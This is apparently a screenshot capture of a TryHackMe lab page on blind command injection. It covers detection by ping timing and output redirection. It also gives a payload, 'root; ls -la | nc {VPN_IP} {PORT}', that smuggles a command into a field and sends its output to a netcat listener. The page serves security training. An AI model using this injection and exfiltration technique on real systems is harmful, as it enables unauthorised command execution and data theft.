 TERMINATOR - All Main Themes
TryHackMe | Injection
TryHackMe | Network Access
New Tab
tryhackme.com/room/injection
Apps
Increase Internal M...
AP & TS EAMCET M...
Word List Downloads
Passwords - SkullSe...
[TUTORIAL][SCRIPT]...
How to Install Andr...
AIRTEL FREE INTER...
UXTheme Multi-Pat...
»
Title
Injection v4
IP Address
10.10.216.17
Expires
54m 18s
Add 1 hour
Terminate
The rest of the code is fairly straightforward; set $result to a Bootstrap danger alert class if nothing was found in /etc/passwd
and a success alert class if something was found. Easy-peasy.
Ways to Detect Blind Command Injection
As I mentioned above, blind command injection occurs when the response of the HTTP request is not returned to the DOM. You can see
in the above code that the response is never returned anywhere on the page. The only thing that gets returned is an alert that says
whether a user was found on the system or not. For the purposes of this room, I made the alert tell you what was going on, but
sometimes it won't be that easy. So here are a few ways to tell whether you have blind command injection or not.
Ping!
Yes, your friend ping can help you tell whether you have blind command injection or not. Since the code is making a system call in
some way, a ping will cause the page to continue loading until the command has completed. So if you send a ping with 10 ICMP
packets, the page should be loading for about 10 seconds. If you send 20(!) packets, it should take about 20 seconds, and so on.
Redirection of Output
Ping is usually enough to tell you whether you have blind command injection, but if you want to test further, you can attempt to
redirect the output of a command to a file, then, using the browser, navigate to the page where the file is stored. We all know the
> Bash operator redirects output to a file or process so you could try redirecting the output of id , whoami , netstat , ip addr
or other useful command to see if you can see the results.
Bypassing the Blind Injection with Netcat
In the spirit of full disclosure, there is a way to bypass the blind injection with netcat. You are able to pipe the output of a command to a nc
listener. You could do something like root; ls -la | nc {VPN_IP} {PORT} . This will send the output of ls -la to your netcat listener.
Thanks to hackadvisermx for showing me this!
To complete the questions below, navigate to http://10.10.216.17.
#1 Ping the box with 10 packets. What is this command (without IP address)?
Ps
Pr
ENG
6:46 PM